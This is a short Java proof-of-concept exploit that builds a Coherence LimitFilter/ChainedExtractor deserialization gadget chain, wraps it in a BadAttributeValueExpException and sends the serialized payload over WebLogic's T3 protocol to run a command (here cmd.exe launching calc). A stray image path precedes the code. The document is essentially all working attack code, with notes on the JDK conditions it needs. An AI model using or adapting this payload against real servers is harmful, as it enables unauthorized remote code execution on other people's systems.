 public static void main(String[] args) throws Exception {
String className = "com.supeream.payload.RemoteImpl";
String remoteClassPath = "http://127.0.0.1:8000/weblogic_cmd.jar";
ChainedExtractor chainedExtractor = new ChainedExtractor(new ReflectionExtractor[]{
new ReflectionExtractor(
"getMethod", new Object[]{"getRuntime", new Class[0]}
),
new ReflectionExtractor(
"invoke", new Object[]{null, new Object[0]}
),
new ReflectionExtractor(
"exec", new Object[]{new String[]{"cmd.exe", "/c", "calc"}}
)
});
//m_comparator
LimitFilter limitFilter = new LimitFilter();
Field m_comparator = limitFilter.getClass().getDeclaredField("m_comparator");
m_comparator.setAccessible(true);
m_comparator.set(limitFilter, chainedExtractor);
//m_oAnchorTop
Field m_oAnchorTop = limitFilter.getClass().getDeclaredField("m_oAnchorTop");
m_oAnchorTop.setAccessible(true);
m_oAnchorTop.set(limitFilter, Runtime.class);
// BadAttributeValueExpException toString()
// This only works in JDK 8u76 and WITHOUT a security manager
// https://github.com/JetBrains/jdk8u_jdk/commit/af2361ee2878302012214299036b3a8b4ed36974#diff-f89b1641c408b
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
Field field = badAttributeValueExpException.getClass().getDeclaredField("val");
field.setAccessible(true);
field.set(badAttributeValueExpException, limitFilter);
byte[] payload = Serializables.serialize(badAttributeValueExpException);
T3ProtocolOperation.send("127.0.0.1", "17001", payload);